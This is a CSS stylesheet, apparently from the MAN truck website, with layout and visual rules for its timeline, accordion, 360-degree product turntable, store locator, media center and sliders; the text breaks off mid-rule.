	border-color:#e40045 transparent transparent transparent
}
#timeline .toggle-timeline:active:after,#timeline .toggle-timeline:focus:after,#timeline .toggle-timeline:hover:after {
	border-color:#b10036 transparent transparent transparent
}
#timeline .toggle-timeline[aria-expanded]:before {
	content:'';
	display:block;
	position:absolute;
	width:4px;
	height:20px;
	opacity:0;
	-webkit-transition:opacity 666ms ease,height 0s ease 666ms;
	transition:opacity 666ms ease,height 0s ease 666ms;
	border-left:4px #303c49 dotted;
	top:calc(100%+20px);
	left:calc(50% - 2px)
}
#timeline .toggle-timeline[aria-expanded=false] {
	margin-bottom:40px
}
#timeline .toggle-timeline[aria-expanded=false]:before {
	-webkit-transition:opacity 666ms ease,height 0s ease;
	transition:opacity 666ms ease,height 0s ease;
	opacity:1;
	height:20px
}
#timeline [aria-hidden] {
	position:relative;
	overflow:hidden
}
#timeline [aria-hidden]:before {
	-webkit-transition:all ease .1s;
	transition:all ease .1s;
	content:'';
	display:block;
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(white));
	background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%);
	z-index:1;
	height:30px
}
#timeline .period-wrapper hr {
	margin:20px 0
}
#timeline .quarter {
	width:33.33%
}
@media screen and (max-width:767px) {
	#timeline .quarter {
		width:50%
	}
}
#timeline .year {
	text-align:center;
	font-family:MAN-bold,Arial,sans-serif;
	font-size:40px;
	word-spacing:9999999px;
	line-height:.75
}
#timeline .year span {
	line-height:.2;
	position:relative;
	top:-2px
}
@media screen and (max-width:767px) {
	#timeline .year {
		margin-bottom:25px;
		word-spacing:2px;
		line-height:1.2;
		clear:both
	}
	#timeline .year span {
		line-height:inherit;
		position:static
	}
}
.accordion {
	border-bottom:1px solid #d6d8db
}
.accordion .tab {
	border-top:1px solid #d6d8db
}
.accordion .h5 {
	margin-bottom:0!important
}
.accordion .accordion-toggle {
	display:block;
	position:relative;
	padding:15px 0 15px 22px
}
.accordion .accordion-toggle:before {
	color:#e40045;
	content:"\e917";
	font-size:14px;
	position:absolute;
	left:0;
	top:15px
}
.accordion .accordion-toggle.collapsed:before {
	content:"\e94c"
}
.accordion .toggle-accordion {
	display:inline-block;
	margin:5px 0;
	font-weight:700;
	font-family:Arial,sans-serif
}
.accordion .toggle-accordion:hover {
	color:#838a92
}
.accordion .toggle-accordion:before {
	content:"\e917";
	color:#e40045;
	font-size:14px;
	font-weight:400;
	padding-right:5px
}
.accordion .toggle-accordion .state_open-all {
	display:none
}
.accordion .toggle-accordion .state_close-all {
	display:inline
}
.accordion .toggle-accordion.state_all-hidden .state_close-all {
	display:none
}
.accordion .toggle-accordion.state_all-hidden .state_open-all {
	display:inline
}
.accordion .toggle-accordion.state_all-hidden:before {
	content:"\e94c"
}
.accordion .editorial-content {
	padding:0 0 0 22px
}
.accordion .editorial-content .clear {
	padding-bottom:15px
}
.state_with-iframe {
	position:absolute;
	left:-5000px;
	top:-5000px
}
.turntable {
	position:relative
}
@media screen and (min-width:768px) and (max-width:1011px) {
	.turntable {
		border:1px solid #d6d8db
	}
}
.turntable .hotspots {
	position:absolute;
	left:10px;
	top:20px;
	z-index:11
}
.turntable .hotspots .editorial-content {
	padding:15px 15px;
	background:#fff
}
@media screen and (max-width:1011px) {
	.turntable .hotspots .editorial-content {
		background:0 0;
		padding:10px 0
	}
}
@media screen and (max-width:767px) {
	.turntable .hotspots .editorial-content {
		padding:15px 15px;
		border-left:1px solid #d6d8db;
		border-right:1px solid #d6d8db
	}
}
@media (max-width:1011px) {
	.turntable .hotspots {
		position:static;
		display:block!important
	}
}
.turntable .hotspots li:last-child,.turntable .hotspots ul {
	margin:0
}
.turntable .controls {
	background:#f0f1f2;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	border-top:2px solid #fff
}
.turntable .controls a {
	display:inline-block;
	border-right:2px solid #fff;
	width:42px;
	height:40px;
	text-align:center;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.turntable .controls a:before {
	font-size:18px;
	color:#e40045;
	line-height:40px
}
.turntable .controls a.left:before {
	content:"\e60d"
}
.turntable .controls a.right:before {
	content:"\e60f"
}
.turntable .controls a.autoslide:before {
	font-size:18px;
	content:"\e933"
}
.turntable .controls a.autoslide.state_activated:before {
	content:"\e918"
}
.turntable .controls a.zoom:after {
	display:none
}
.turntable .controls a.zoom:before {
	content:"\e904";
	font-size:17px
}
.turntable .controls a.zoom.state_activated:before {
	content:"\e90b"
}
.turntable .controls a.info:before {
	font-size:17px;
	content:"\e91a"
}
.wr360_player {
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-webkit-tap-highlight-color:transparent;
	-ms-touch-action:none;
	touch-action:none;
	background:#f0f1f2 url(https://www.truck.man.eu/ru/media/nresources/nimages/preloader_gif.gif) center center no-repeat
}
.wr360_player .container {
	position:relative;
	overflow:hidden;
	margin:0 auto!important;
	max-width:none!important;
	padding:0!important
}
.wr360_player img {
	max-width:none!important;
	max-height:none!important;
	border:none!important;
	-webkit-box-shadow:none!important;
	box-shadow:none!important;
	cursor:pointer!important;
	z-index:10!important
}
.wr360_player .container .panning {
	position:absolute;
	left:0;
	top:0
}
.wr360_player .theme_header {
	height:20px;
	z-index:10
}
.wr360_player .progress_num {
	position:absolute;
	left:56px;
	top:0;
	width:30px;
	text-align:left;
	color:#a0a0a0;
	font-family:Arial Narrow;
	font-size:8px;
	padding:0;
	margin:0;
	line-height:8px;
	height:8px;
	border:none
}
.wr360_player #wr360i2_js_turntable,.wr360_player #wr360menu_js_turntable,.wr360_player #wr360placer_js_turntable {
	-webkit-transform:scale(0) translateX(-9999%);
	transform:scale(0) translateX(-9999%)
}
.wr360_player .theme_panel,.wr360_player .theme_panel_back,.wr360_player a.watermark {
	display:none!important
}
@media screen and (max-width:479px) {
	.phrase-image picture {
		max-width:148px;
		float:right
	}
	.pull-right+.phrase-image picture {
		float:left
	}
}
.phrase-bubble {
	border:1px solid #d6d8db;
	padding:15px 15px;
	position:relative;
	min-height:30px;
	margin-bottom:20px
}
.phrase-bubble:after,.phrase-bubble:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:14px solid transparent;
	top:30px;
	margin-top:-14px
}
.phrase-bubble:before {
	left:auto;
	right:-29px;
	border-left:15px solid #d6d8db
}
.phrase-bubble:after {
	left:auto;
	right:-27px;
	border-left:14px solid #fff
}
.pull-right .phrase-bubble:after,.pull-right .phrase-bubble:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:14px solid transparent;
	top:30px;
	margin-top:-14px
}
.pull-right .phrase-bubble:before {
	right:auto;
	left:-29px;
	border-right:15px solid #d6d8db
}
.pull-right .phrase-bubble:after {
	right:auto;
	left:-27px;
	border-right:14px solid #fff
}
@media screen and (max-width:479px) {
	.phrase-bubble:after,.phrase-bubble:before {
		content:"";
		position:absolute;
		width:0;
		height:0;
		border:14px solid transparent;
		right:74px;
		margin-right:-14px
	}
	.phrase-bubble:before {
		top:auto;
		bottom:-29px;
		border-top:15px solid #d6d8db
	}
	.phrase-bubble:after {
		top:auto;
		bottom:-27px;
		border-top:14px solid #fff
	}
	.pull-right .phrase-bubble:after,.pull-right .phrase-bubble:before {
		content:"";
		position:absolute;
		width:0;
		height:0;
		border:14px solid transparent;
		left:74px;
		margin-left:-14px
	}
	.pull-right .phrase-bubble:before {
		top:auto;
		bottom:-29px;
		border-top:15px solid #d6d8db
	}
	.pull-right .phrase-bubble:after {
		top:auto;
		bottom:-27px;
		border-top:14px solid #fff
	}
}
.error-page-image:before {
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url(https://www.truck.man.eu/ru/media/nresources/nimages/error.jpg);
	background-size:100%
}
@media screen and (max-width:767px) {
	.error-page-image:before {
		-webkit-transform:rotate(-90deg);
		transform:rotate(-90deg)
	}
}
iframe {
	border:none;
	outline:0;
	width:100%;
	height:auto;
	background:inherit
}
.third-party-iframe-container {
	border:1px solid #d6d8db;
	padding:15px 15px 10px
}
.third-party-iframe-container #finanznachrichten iframe {
	min-height:600px
}
.third-party-iframe-container .third-party-iframe-placeholder {
	position:relative;
	overflow:hidden;
	min-height:350px
}
.third-party-iframe-container .third-party-iframe-placeholder .third-party-iframe-placeholder-background {
	position:absolute;
	top:0;
	left:0;
	z-index:-1;
	width:100%
}
.third-party-iframe-container .third-party-iframe-placeholder .third-party-iframe-placeholder-background img {
	width:100%
}
.social-media-stream .attachment {
	width:100%;
	display:block
}
.social-media-stream .caption,.social-media-stream .h3,.social-media-stream .h5 {
	color:#fff
}
.social-media-stream+.sliding-controls {
	border-top:2px solid #fff;
	padding-bottom:2px
}
.social-media-stream .icon-facebook:before {
	content:"\e906";
	font-size:20px
}
.social-media-stream .icon-twitter:before {
	content:"\e908";
	font-size:20px
}
.social-media-stream .social-media-teaser {
	padding:10px
}
.social-media-stream .thumbnail {
	margin-bottom:0
}
.babylongrid-container.container-4 .column {
	width:25%
}
.babylongrid-container.container-3 .column {
	width:33.3333333333%
}
.babylongrid-container.container-2 .column {
	width:50%
}
.babylongrid-container.container-1 .column {
	width:100%
}
.babylongrid-container .column {
	position:relative;
	display:inline;
	float:left
}
.babylongrid-container:after,.babylongrid-container:before {
	content:'';
	display:table;
	height:0;
	clear:both
}
.babylongrid-container.tower .column {
	vertical-align:bottom
}
.babylongrid-container.city .column {
	vertical-align:middle
}
.babylongrid-container.city,.babylongrid-container.tower {
	display:table
}
.babylongrid-container.city .column,.babylongrid-container.tower .column {
	display:table-cell;
	float:none
}
.soMe-box .h3 {
	margin-bottom:20px
}
.soMe-box ul.list-unstyled {
	overflow:visible
}
.soMe-box ul.list-unstyled:after,.soMe-box ul.list-unstyled:before {
	content:" ";
	display:table
}
.soMe-box ul.list-unstyled:after {
	clear:both
}
.soMe-box ul.list-unstyled li+li {
	margin-top:20px
}
.question-answer {
	padding-bottom:0
}
.question-answer h3 {
	margin-top:0
}
.question-answer img {
	float:left;
	display:inline-block;
	margin-right:20px;
	margin-bottom:20px
}
@media screen and (max-width:480px) {
	.question-answer .col-xs-6 {
		width:50%;
		float:left
	}
	.question-answer img {
		float:none
	}
}
.content-share {
	border:1px solid #d6d8db;
	width:100%;
	display:table
}
.content-share .h5 {
	display:table-cell;
	margin-bottom:0;
	width:25%;
	padding:10px;
	vertical-align:middle
}
@media (max-width:479px) {
	.content-share .h5 {
		width:100%;
		display:block
	}
}
.content-share .page-share-container {
	background:#e2e3e4;
	display:table-cell;
	vertical-align:middle;
	white-space:normal;
	position:relative
}
@media (min-width:480px) {
	.content-share .page-share-container:after,.content-share .page-share-container:before {
		content:"";
		position:absolute;
		width:0;
		height:0;
		border:10px solid transparent;
		bottom:50%;
		margin-bottom:-10px
	}
	.content-share .page-share-container:before {
		right:auto;
		left:-21px;
		border-right:11px solid #e2e3e4
	}
	.content-share .page-share-container:after {
		right:auto;
		left:-19px;
		border-right:10px solid #e2e3e4
	}
}
.content-share .page-share-container>div {
	display:table;
	border-spacing:10px;
	width:100%;
	table-layout:fixed
}
.content-share .page-share-container .button {
	display:table-cell;
	line-height:40px;
	color:#fff;
	padding:0 10px 0 5px;
	margin:10px 0;
	white-space:nowrap
}
.content-share .page-share-container .button+.button {
	margin-left:7px
}
.content-share .page-share-container .button:before {
	vertical-align:middle;
	margin-left:5px
}
@media (max-width:600px) {
	.content-share .page-share-container .button {
		text-align:center
	}
	.content-share .page-share-container .button span:not(.sr-only) {
		display:none
	}
}
@media (max-width:479px) {
	.content-share .page-share-container {
		width:100%;
		display:block
	}
}
@media (max-width:479px) {
	.content-share {
		display:block
	}
}
#slicebox {
	padding:40px;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover
}
@media screen and (max-width:1011px) {
	#slicebox {
		padding:20px
	}
}
#slicebox .editorial-content a,#slicebox .editorial-content h3,#slicebox .editorial-content li,#slicebox .editorial-content p {
	color:#fff
}
#slicebox .slider-container {
	position:relative;
	margin-bottom:40px;
	-webkit-transition:height .5s ease;
	transition:height .5s ease
}
#slicebox .sb-slider {
	margin:10px auto;
	position:relative;
	overflow:hidden;
	list-style-type:none;
	padding:0
}
#slicebox .sb-slider li {
	margin:0;
	padding:0;
	display:none
}
#slicebox .sb-slider li.sb-current {
	display:block
}
#slicebox .sb-description {
	bottom:20px;
	right:60px;
	z-index:1000;
	position:absolute;
	max-width:50%
}
#slicebox .sb-description .bg {
	background:rgba(255,255,255,.8);
	padding:20px;
	margin-bottom:10px
}
#slicebox .sb-description .btn,#slicebox .sb-description .jvectormap-goback,#slicebox .sb-description .jvectormap-zoomin,#slicebox .sb-description .jvectormap-zoomout {
	float:right
}
@media screen and (max-width:1011px) {
	#slicebox .sb-description {
		position:static;
		min-width:100%;
		background:rgba(255,255,255,.8);
		opacity:1
	}
	#slicebox .sb-description .btn,#slicebox .sb-description .jvectormap-goback,#slicebox .sb-description .jvectormap-zoomin,#slicebox .sb-description .jvectormap-zoomout {
		position:relative;
		right:20px;
		bottom:15px
	}
	#slicebox .sb-description .bg {
		background:0 0
	}
}
#slicebox .sb-perspective {
	position:absolute;
	top:0;
	left:0;
	right:0
}
#slicebox .sb-perspective>div {
	position:absolute;
	-webkit-transform-style:preserve-3d;
	transform-style:preserve-3d;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
#slicebox .sb-side {
	margin:0;
	display:block;
	position:absolute;
	-moz-backface-visibility:hidden;
	-webkit-transform-style:preserve-3d;
	transform-style:preserve-3d
}
#slicebox .next,#slicebox .prev {
	z-index:10000;
	-webkit-transition:opacity 333ms ease;
	transition:opacity 333ms ease;
	opacity:1
}
#slicebox .prev {
	left:10px;
	z-index:1;
	text-align:center;
	vertical-align:middle
}
#slicebox .prev:before {
	content:"\e60d"
}
@media screen and (max-width:1011px) {
	#slicebox .prev {
		left:-30px
	}
}
#slicebox .next {
	right:10px;
	text-align:center
}
#slicebox .next:before {
	content:"\e60f"
}
@media screen and (max-width:1011px) {
	#slicebox .next {
		right:-30px
	}
}
#slicebox.state_slide-is-running .next,#slicebox.state_slide-is-running .prev {
	opacity:0!important
}
#toggle-navigation {
	display:block
}
#toggle-navigation .btn,#toggle-navigation .jvectormap-goback,#toggle-navigation .jvectormap-zoomin,#toggle-navigation .jvectormap-zoomout {
	font-size:15px;
	font-family:MAN-light,Arial,sans-serif;
	text-align:left
}
#toggle-navigation .btn-default,#toggle-navigation .zoom:after {
	border-color:#d6d8db
}
#toggle-navigation .btn-primary:after,#toggle-navigation .btn-primary:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	top:20px;
	margin-top:-10px
}
#toggle-navigation .btn-primary:before {
	right:auto;
	left:-21px;
	border-right:11px solid #d6d8db
}
#toggle-navigation .btn-primary:after {
	right:auto;
	left:-19px;
	border-right:10px solid #303c49
}
#toggle-navigation .btn-primary:after {
	left:-20px
}
#toggle-navigation .btn-primary:hover {
	background:#303c49;
	cursor:default
}
#store-locator .info-wrapper td {
	padding:0
}
#store-locator .info-content {
	padding:20px 0
}
#store-locator .state_less:before {
	content:"\e917"
}
#store-locator .input-wrapper {
	margin-bottom:0;
	max-width:30px;
	max-height:30px;
	margin-right:0;
	padding-left:30px;
	overflow:hidden
}
#store-locator .media-object {
	margin-right:15px;
	margin-bottom:15px;
	float:left;
	width:120px;
	max-width:33.333333%
}
#store-locator th:first-child {
	width:53px
}
#store-locator th:last-child {
	min-width:70px
}
@media (max-width:767px) {
	#store-locator td:nth-child(2) {
		padding-left:0;
		padding-right:0
	}
}
@media (min-width:768px) {
	#store-locator .table-responsive {
		overflow:hidden
	}
}
@media print {
	#store-locator table {
		page-break-inside:auto
	}
	#store-locator td,#store-locator th {
		padding-left:10px
	}
	#store-locator td:after,#store-locator td:before,#store-locator td:first-child,#store-locator td:last-child,#store-locator th:after,#store-locator th:before,#store-locator th:first-child,#store-locator th:last-child {
		display:none
	}
	#store-locator tr.info-content-wrapper {
		page-break-before:avoid!important
	}
	#store-locator tr.info-content-wrapper td {
		display:table-cell
	}
	#store-locator .btn,#store-locator .icon-print,#store-locator .jvectormap-goback,#store-locator .jvectormap-zoomin,#store-locator .jvectormap-zoomout,#store-locator .store-locator-filter,#store-locator .table-responsive+.row.box-padding {
		display:none
	}
}
#store-locator .icon-plus {
	min-width:150px;
	display:block
}
@media (max-width:767px) {
	#store-locator .icon-plus {
		padding-left:10px
	}
	#store-locator .icon-plus:before {
		left:-8px;
		top:2px
	}
}
#store-locator .store-locator-bhkw-icon,#store-locator .store-locator-diesel-icon {
	display:inline-block;
	margin-right:3px;
	margin-bottom:8px;
	font-size:14px;
	font-family:MAN-bold,Arial,sans-serif;
	height:24px;
	border:1px solid #303c49;
	padding:0 4px;
	color:#303c49;
	border-radius:4px;
	white-space:nowrap
}
#store-locator .store-locator-bhkw-icon {
	background:#303c49;
	color:#fff
}
#store-locator .max-text-width {
	max-width:80vw
}
@media (max-width:767px) {
	#store-locator .max-text-width.btn,#store-locator .max-text-width.jvectormap-goback,#store-locator .max-text-width.jvectormap-zoomin,#store-locator .max-text-width.jvectormap-zoomout {
		width:auto
	}
}
@media (max-width:767px) {
	#store-locator .clear-xxs {
		clear:both
	}
}
@media print {
	.store-locator-filter+.tab-module {
		page-break-inside:auto
	}
	.icon-print,.nav-tabs>li:not(.active),.store-locator-filter {
		display:none
	}
	.state_print-only-visible-store #store-locator tr:not(.info-content-wrapper),.state_print-only-visible-store #store-locator>.row:first-child {
		display:none
	}
	.state_print-only-visible-store #store-locator .info-content-wrapper {
		border:none
	}
	.state_print-only-visible-store .nav-tabs {
		display:none
	}
}
#mediaCenter .loader,.mediaCenter .loader {
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	width:64px;
	height:64px;
	border-radius:100%;
	border:8px solid #d6d8db;
	border-top-color:#303c49;
	-webkit-animation:spin 1s infinite linear;
	animation:spin .75s infinite linear;
	margin:0 auto
}
@-webkit-keyframes spin {
	100% {
		-webkit-transform:rotate(360deg);
		transform:rotate(360deg)
	}
}
@keyframes spin {
	100% {
		-webkit-transform:rotate(360deg);
		transform:rotate(360deg)
	}
}
#mediaCenter picture,.mediaCenter picture {
	background-color:#000;
	margin:0
}
#mediaCenter .icon-image-mediacenter:before,#mediaCenter .icon-play-mediacenter:before,.mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-play-mediacenter:before {
	background-color:#e40045;
	color:#fff;
	left:0;
	top:25px;
	right:auto;
	position:absolute;
	font-size:44px;
	line-height:1.2;
	padding:0 3px;
	-webkit-transform:none;
	transform:none;
	content:"\e912";
	display:block;
	z-index:5
}
#mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-image-mediacenter:before {
	content:"\e010"
}
#mediaCenter .icon-eye,#mediaCenter .icon-thumb,.mediaCenter .icon-eye,.mediaCenter .icon-thumb {
	padding-right:20px
}
#mediaCenter .icon-eye:before,#mediaCenter .icon-thumb:before,.mediaCenter .icon-eye:before,.mediaCenter .icon-thumb:before {
	color:#e40045;
	font-size:18px;
	line-height:1;
	position:absolute;
	left:0;
	top:-1px
}
#mediaCenter .icon-eye:before,.mediaCenter .icon-eye:before {
	font-size:22px
}
#mediaCenter .likes,#mediaCenter .views,.mediaCenter .likes,.mediaCenter .views {
	display:block;
	float:left;
	position:relative
}
#mediaCenter .likes,.mediaCenter .likes {
	margin-right:15px
}
#mediaCenter .statistics,.mediaCenter .statistics {
	border:1px solid #d6d8db;
	padding:24px 20px
}
#mediaCenter .videoitem,.mediaCenter .videoitem {
	padding:0;
	position:relative
}
#media-stage {
	padding-top:20px
}
#media-stage:after,#media-stage:before {
	content:" ";
	display:table
}
#media-stage:after {
	clear:both
}
@media screen and (max-width:1011px) {
	#media-stage {
		margin-bottom:40px
	}
}
#media-stage h1 {
	color:#acb1b6;
	font-weight:400
}
#media-stage h1 span {
	font-family:MAN-light,Arial,sans-serif
}
#media-stage .slider {
	padding:80px 0 100px;
	overflow:hidden
}
@media screen and (max-width:1011px) {
	#media-stage .slider {
		padding:4% 0 8%
	}
}
#media-stage .slider .slick-list {
	overflow:visible
}
#media-stage .slider .slick-slide {
	opacity:.8;
	-webkit-transition:opacity .6s ease;
	transition:opacity .6s ease;
	z-index:-1;
	position:relative
}
#media-stage .slider .slick-slide .icon-play:before {
	font-size:80px
}
#media-stage .slider .slick-slide .icon-image:before {
	font-size:80px
}
#media-stage .slider .slick-slide>a {
	-webkit-transition:-webkit-transform .6s ease;
	transition:-webkit-transform .6s ease;
	transition:transform .6s ease;
	transition:transform .6s ease,-webkit-transform .6s ease;
	background:#fff;
	padding:8px;
	display:block
}
#media-stage .slider .slick-current {
	opacity:1
}
#media-stage .slider .slick-center {
	z-index:2
}
#media-stage .slider .slick-center>a {
	-webkit-transform:scale(1.5);
	transform:scale(1.5)
}
@media screen and (max-width:767px) {
	#media-stage .slider .slick-center>a {
		-webkit-transform:scale(1.1);
		transform:scale(1.1)
	}
}
#media-stage .slider p {
	margin-top:6px;
	font-size:66.6666666667%;
	color:#303c49
}
.media-slider-wrapper {
	position:relative
}
.media-slider-wrapper .slick-arrow {
	z-index:20;
	height:60px
}
.media-slider-wrapper .slick-arrow:before {
	font-size:60px;
	color:#fff
}
.media-slider-wrapper .slick-prev {
	left:-70px
}
@media screen and (max-width:1199px) {
	.media-slider-wrapper .slick-prev {
		left:-20px
	}
}
@media screen and (max-width:1011px) {
	.media-slider-wrapper .slick-prev {
		display:none
	}
}
.media-slider-wrapper .slick-next {
	right:-46px
}
@media screen and (max-width:1199px) {
	.media-slider-wrapper .slick-next {
		right:0
	}
}
@media screen and (max-width:1011px) {
	.media-slider-wrapper .slick-next {
		display:none
	}
}
#storycenter-stage {
	overflow:hidden;
	max-width:100%;
	background:#303c49
}
#storycenter-stage .story-teaser-wrapper {
	border-left:1px solid #d6d8db;
	border-right:1px solid #d6d8db;
	height:380px;
	position:relative
}
#storycenter-stage .story-teaser+.story-teaser {
	border-top:2px solid #d6d8db
}
#storycenter-stage .story-teaser img,#storycenter-stage .story-teaser picture {
	left:0;
	right:0
}
#storycenter-stage .story-teaser .text-container {
	padding:8px 15px;
	left:0;
	right:0;
	background:#303c49
}
#storycenter-stage .story-teaser .supheadline {
	max-height:40px;
	overflow:hidden
}
#storycenter-stage .story-teaser.split:after,#storycenter-stage .story-teaser.split:before {
	content:" ";
	display:table
}
#storycenter-stage .story-teaser.split:after {
	clear:both
}
#storycenter-stage .story-teaser.split .img-container,#storycenter-stage .story-teaser.split .text-container {
	width:50%;
	float:left;
	background-size:cover;
	background-position:center
}
#storycenter-stage .story-teaser.top .text-container {
	position:absolute;
	top:0
}
#storycenter-stage .story-teaser.top img,#storycenter-stage .story-teaser.top picture {
	position:absolute;
	bottom:0
}
#storycenter-stage .story-teaser.bottom .text-container {
	position:absolute;
	bottom:0
}
#storycenter-stage .story-teaser.bottom img,#storycenter-stage .story-teaser.bottom picture {
	position:absolute;
	top:0
}
#storycenter-stage .story-teaser.h33 .img-container,#storycenter-stage .story-teaser.h33 .text-container {
	min-height:126.654px
}
#storycenter-stage .story-teaser.h50 .img-container,#storycenter-stage .story-teaser.h50 .text-container {
	min-height:190px
}
#storycenter-stage .story-teaser.h66 .img-container,#storycenter-stage .story-teaser.h66 .text-container {
	min-height:253.308px
}
#storycenter-stage .slick-list {
	max-width:1120px;
	margin:0 auto;
	overflow:visible
}
#storycenter-stage .slick-slider:before {
	content:'';
	display:block;
	position:absolute;
	width:30vw;
	z-index:1;
	top:0;
	right:100%;
	height:380px;
	background:-webkit-gradient(linear,left top,right top,color-stop(66%,#000),to(transparent));
	background:linear-gradient(to right,#000 66%,transparent 100%);
	pointer-events:none
}
@media screen and (max-width:767px) {
	#storycenter-stage .slick-slider:before {
		width:320px;
		right:calc(100% - 80px)
	}
}
@media screen and (max-width:479px) {
	#storycenter-stage .slick-slider:before {
		width:120px;
		right:calc(100% - 30px)
	}
}
#storycenter-stage .slick-slider:after {
	content:'';
	display:block;
	position:absolute;
	width:30vw;
	z-index:1;
	top:0;
	left:100%;
	height:380px;
	background:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(34%,#000));
	background:linear-gradient(to right,transparent 0,#000 34%);
	pointer-events:none
}
@media screen and (max-width:767px) {
	#storycenter-stage .slick-slider:after {
		width:320px;
		left:calc(100% - 80px)
	}
}
@media screen and (max-width:479px) {
	#storycenter-stage .slick-slider:after {
		width:120px;
		left:calc(100% - 30px)
	}
}
#storycenter-stage .h4 {
	color:#fff
}
@media screen and (max-width:1011px) {
	#storycenter-stage .h4 {
		font-size:18px;
		font-family:MAN-light,Arial,sans-serif
	}
}
.finance-stage .stage-wrapper {
	position:relative
}
.finance-stage .stage-visual {
	position:relative;
	max-width:100%;
	overflow:hidden;
	height:500px
}
@media screen and (max-width:1279px) {
	.finance-stage .stage-visual {
		height:470px
	}
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1) {
	.finance-stage .stage-visual {
		height:370px
	}
}
.finance-stage .stage-visual>picture {
	margin:auto;
	width:auto;
	min-width:50%;
	min-height:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	position:absolute;
	left:50%;
	top:50%
}
.finance-stage .stage-visual>picture img {
	width:auto
}
.finance-stage .stage-visual .opacity {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	display:block
}
.finance-stage .balloon-wrapper {
	position:absolute;
	left:50%;
	top:0;
	-webkit-transform:translate(-50%,0);
	transform:translate(-50%,0);
	width:100%;
	height:100%
}
.finance-stage .balloon-wrapper .balloon {
	margin-top:90px
}
.finance-stage .balloon-wrapper .balloon:before {
	content:"\e949";
	color:#fff;
	font-size:3px;
	padding-bottom:20px;
	width:50px;
	height:20px;
	display:block
}
.finance-stage .balloon-wrapper .balloon:after {
	content:"\e94a";
	color:#fff;
	width:50px;
	height:20px;
	display:block
}
@media screen and (max-width:1199px) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:70px
	}
}
@media screen and (min-width:481px) and (max-width:1011px) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:90px
	}
}
@media screen and (max-width:479px) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:70px
	}
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1) {
	.finance-stage .balloon-wrapper .balloon {
		margin-top:50px
	}
}
.finance-stage .balloon-wrapper .balloon .h2 {
	color:#fff;
	padding:0 0;
	width:600px
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:60%
	}
}
@media screen and (max-width:1012px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:50%
	}
}
@media screen and (min-width:481px) and (max-width:1011px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:70%
	}
}
@media screen and (max-width:479px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:75%;
		font-size:24px;
		line-height:26px
	}
}
@media only screen and (-webkit-min-device-pixel-ratio:2) and (max-width:1279px),only screen and (min--moz-device-pixel-ratio:2) and (max-width:1279px),only screen and (-o-min-device-pixel-ratio:2 / 1) and (max-width:1279px) {
	.finance-stage .balloon-wrapper .balloon .h2 {
		width:75%;
		font-size:24px;
		line-height:26px
	}
}
@media screen and (min-width:1013px) {
	.finance-stage .headline-wrapper {
		position:absolute;
		left:50%;
		bottom:0;
		-webkit-transform:translate(-50%,0);
		transform:translate(-50%,0);
		width:100%;
		min-height:100px
	}
}
.finance-stage .headline-wrapper .container {
	background-color:#fff;
	padding:0
}
@media screen and (min-width:768px) and (max-width:1200px) {
	.finance-stage .headline-wrapper .container {
		max-width:none
	}
}
.finance-stage .headline-wrapper .container h1 {
	padding:26px 40px;
	margin-bottom:6px
}
@media screen and (max-width:1200px) {
	.finance-stage .headline-wrapper .container h1 {
		padding:26px 20px
	}
}
@media screen and (min-width:1012px) and (max-width:1200px) {
	.finance-stage .headline-wrapper .container h1 {
		padding:26px 30px
	}
}
@media screen and (min-width:1201px) {
	.finance-stage .headline-wrapper .container h1 {
		padding:26px 40px
	}
}
.service-slider-container {
	height:auto
}
@media (min-width:768px) {
	.service-slider-container {
		min-height:470px;
		height:100%
	}
}
.service-slider {
	color:#fff;
	height:100%
}
@media (min-width:768px) {
	.service-slider {
		height:calc(100vh - 144px)
	}
}
.service-slider .slick-list,.service-slider .slick-track {
	height:100%
}
.service-slider .slick-slide {
	position:relative;
	overflow:hidden
}
.service-slider .slick-slide img,.service-slider .slick-slide picture {
	width:100%;
	height:auto
}
@media (min-width:768px) {
	.service-slider .slick-slide img,.service-slider .slick-slide picture {
		position:absolute;
		left:50%;
		top:0;
		-webkit-transform:translate(-50%,0);
		transform:translate(-50%,0);
		min-width:100%;
		min-height:100%;
		width:auto
	}
}
.service-slider .slick-slide>a {
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	color:#fff;
	font-family:icon;
	font-size:44px
}
.service-slider .slick-slide>a:before {
	position:absolute;
	content:"\e912";
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	top:50%;
	display:block;
	left:50%;
	bottom:auto;
	font-size:80px
}
.service-slider .slick-slide .service-slider-text {
	position:absolute;
	left:0;
	right:0;
	top:13px;
	width:100%
}
.service-slider .slick-slide .service-slider-text .col-container {
	padding:50px 10px 0 10px;
